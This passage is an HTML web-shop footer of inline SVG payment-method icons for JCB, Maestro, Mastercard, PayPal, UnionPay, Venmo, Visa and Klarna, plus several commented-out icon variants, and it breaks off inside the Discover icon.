              <svg class="section-footer__payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            
              <svg class="section-footer__payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            
              <svg style="width: auto;height: auto;" class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="40"><title>Klarna Payment Badge</title><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" height="24" width="40" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" height="24" width="40" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8191.98 4890.79" height="24" width="40"><title>Maestro card</title><rect fill="#FFF" x="265.64" y="265.69" width="7699.96" height="4398.73"/><path fill="#e2e2e2" d="M770.87,0H7421.15C7633.27,0,7826,86.7,7965.66,226.34S8192,558.76,8192,770.85V4119.94c0,212.06-86.72,404.81-226.36,544.48s-332.42,226.37-544.48,226.37H770.9c-212.07,0-404.84-86.71-544.51-226.37S.05,4332.05.05,4119.94V770.85C.05,558.73,86.75,366,226.39,226.34S558.81,0,770.92,0ZM7421.15,265.69H770.87c-138.78,0-265,56.89-356.67,148.51S265.69,632.09,265.69,770.87V4120c0,138.76,56.89,265,148.51,356.65s217.92,148.53,356.67,148.53H7421.15c138.73,0,265-56.89,356.65-148.53s148.53-217.92,148.53-356.62V770.9c0-138.73-56.89-265-148.51-356.67s-217.91-148.51-356.67-148.51Z" transform="translate(-0.05)"/><path fill="#6c6bbd" d="M4609.27,3064.92H3582.61V1219.8H4609.27Z" transform="translate(-0.05)"/><path fill=" #eb001b" d="M3648.37,2142.21c0-374.29,175.25-707.69,448.15-922.55-199.56-157.12-451.44-250.9-725.14-250.9-648,0-1173.31,525.36-1173.31,1173.45s525.29,1173.45,1173.31,1173.45c273.72,0,525.58-93.78,725.14-250.89C3823.62,2849.9,3648.37,2516.5,3648.37,2142.21Z" transform="translate(-0.05)"/><path fill="#0099df" d="M5993.93,2142.21c0,648.09-525.29,1173.45-1173.31,1173.45-273.73,0-525.58-93.78-725.21-250.89,273-214.87,448.22-548.27,448.22-922.56s-175.25-707.69-448.22-922.55c199.63-157.14,451.48-250.9,725.21-250.9C5468.64,968.76,5993.93,1494.12,5993.93,2142.21Zm-35.81,727v-45.52h-11.87l-13.74,31.26-13.66-31.26h-12v45.52h8.43v-34.33l12.83,29.63h8.73l12.82-29.68v34.4h8.36Zm-75.28,0v-37.75h15.22v-7.69h-38.78v7.69h15.21v37.75Z" transform="translate(-0.05)"/><path d="M5450.13,3915.17a22.53,22.53,0,0,0,9.34-1.87,25,25,0,0,0,7.6-5.13,23.57,23.57,0,0,0,5.16-7.7,24.56,24.56,0,0,0,0-18.8,25.34,25.34,0,0,0-5.16-7.69,23.23,23.23,0,0,0-7.6-5.09,22.59,22.59,0,0,0-9.34-1.86,23.46,23.46,0,0,0-9.46,1.86,22.66,22.66,0,0,0-7.76,5.09,23,23,0,0,0-5.07,7.69,24.68,24.68,0,0,0,0,18.8,22.5,22.5,0,0,0,5.07,7.7,23.82,23.82,0,0,0,7.76,5.13,23.46,23.46,0,0,0,9.46,1.87M4955.42,3586c13.67,0,33.28,2.61,48.27,8.5l-20.89,63.88c-14.33-5.9-28.63-7.84-42.37-7.84-44.34,0-66.48,28.63-66.48,80.11v174.72h-67.8V3593.77h67.14v37.82c17.62-27.38,43.06-45.64,82.13-45.64m-886,163.6c-.66-97.12-60.65-163.6-148-163.6-91.25,0-155.1,66.48-155.1,163.6,0,99,66.48,163.53,159.72,163.53,46.91,0,89.9-11.72,127.72-43.65l-33.28-50.2c-26,20.89-59.3,32.61-90.56,32.61-43.65,0-83.41-20.23-93.17-76.24l231.36,0c.66-8.5,1.33-16.93,1.33-26m1133.76-99.21a102.38,102.38,0,0,0-38.85,7.32,93.1,93.1,0,0,0-31,20.6,95.28,95.28,0,0,0-20.6,31.7c-5,12.31-7.47,25.9-7.47,40.65s2.46,28.36,7.47,40.65a95.75,95.75,0,0,0,20.6,31.7,93.41,93.41,0,0,0,31,20.6,107.25,107.25,0,0,0,77.73,0,93.14,93.14,0,0,0,31.19-20.6,94.71,94.71,0,0,0,20.81-31.7c5-12.31,7.47-25.81,7.47-40.65s-2.45-28.36-7.47-40.65a94.71,94.71,0,0,0-20.81-31.7,93.44,93.44,0,0,0-31.19-20.6,102.24,102.24,0,0,0-38.88-7.32m0-64.39q36.27,0,67.14,12.61a162.72,162.72,0,0,1,53.43,34.6,158.76,158.76,0,0,1,35.29,52.08q12.75,30.12,12.76,65.34t-12.76,65.35a159,159,0,0,1-35.29,52.15c-15,14.7-32.83,26.18-53.43,34.61s-43,12.53-67.14,12.53-46.55-4.18-67.14-12.53a158.68,158.68,0,0,1-88.33-86.76q-12.75-30.12-12.75-65.35t12.75-65.34a158.79,158.79,0,0,1,88.33-86.68q30.89-12.64,67.14-12.61m-1761.85,163.6c0-54.75,35.88-99.75,94.52-99.75,56,0,93.86,43.06,93.86,99.75s-37.83,99.68-93.86,99.68c-58.64,0-94.52-44.92-94.52-99.68M5444.88,3882v7.69H5452a7.07,7.07,0,0,0,3.81-1,3.21,3.21,0,0,0,1.5-2.9,3.09,3.09,0,0,0-1.5-2.82,6.29,6.29,0,0,0-3.81-1h-7.07ZM4704.94,3655.7H4594.15v140.77c0,31.26,11,52.15,45,52.15,17.62,0,39.76-5.9,59.89-17.62l19.54,58c-21.48,15-55.35,24.16-84.67,24.16-80.19,0-108.18-43.06-108.18-115.41v-142h-63.26v-61.93h63.26v-94.52h68.42v94.52h110.79v61.93Zm-867.58,66.48c7.25-45,34.56-75.65,82.82-75.65,43.65,0,71.69,27.38,78.87,75.65H3837.36Zm529.93-48.86c-18.87-11.8-57.28-26.79-97.07-26.79-37.16,0-59.3,13.74-59.3,36.57,0,20.82,23.42,26.71,52.74,30.57l31.92,4.55c67.81,9.85,108.85,38.51,108.85,93.24,0,59.3-52.15,101.67-142.05,101.67-50.87,0-97.81-13.05-134.95-40.43l31.93-52.81c22.83,17.6,56.77,32.59,103.71,32.59,46.25,0,71-13.67,71-37.83,0-17.52-17.62-27.37-54.75-32.51l-31.93-4.55c-69.74-9.85-107.59-41.11-107.59-91.91,0-61.93,50.87-99.75,129.74-99.75,49.54,0,94.51,11.1,127,32.61l-29.32,54.75Zm-673.67,76.23V3593.77h-67.73v37.82c-21.58-28-54.1-45.64-98.41-45.64-87.36,0-155.78,68.4-155.78,163.6s68.42,163.6,155.78,163.6c44.31,0,76.83-17.62,98.41-45.66v37.83h67.73Zm-381.89,155.77V3709.79c0-73.63-46.91-123.18-122.51-123.84-39.76-.69-80.85,11.7-109.51,55.44-21.48-34.55-55.42-55.44-103-55.44-33.2,0-65.79,9.78-91.25,46.25v-38.41h-67.73v311.55h68.39v-172.7c0-54.09,30-82.82,76.24-82.82,45,0,67.8,29.32,67.8,82.14v173.38h68.42v-172.7c0-54.09,31.33-82.82,76.24-82.82,46.32,0,68.49,29.32,68.49,82.14v173.38h68.39ZM5452,3876.59c3.66,0,6.51.81,8.5,2.45a8.16,8.16,0,0,1,3,6.71,7.79,7.79,0,0,1-2.38,5.9,11.79,11.79,0,0,1-6.78,2.83l9.41,10.81h-7.3l-8.72-10.74h-2.85v10.74h-6.12v-28.73H5452Zm-1.87-16.49a30.45,30.45,0,0,1,12.24,2.45,31,31,0,0,1,16.78,16.47,30.57,30.57,0,0,1,0,24,30.84,30.84,0,0,1-6.71,9.76,32,32,0,0,1-10.07,6.71,30.28,30.28,0,0,1-12.24,2.46,31.68,31.68,0,0,1-22.51-9.17,30.77,30.77,0,0,1-6.74-9.76,30.69,30.69,0,0,1,0-24,31.24,31.24,0,0,1,16.79-16.47A31.51,31.51,0,0,1,5450.16,3860.1Z" transform="translate(-0.05)"/></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" class="payment-list__item" viewBox="0 0 38 24" height="24" width="40" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 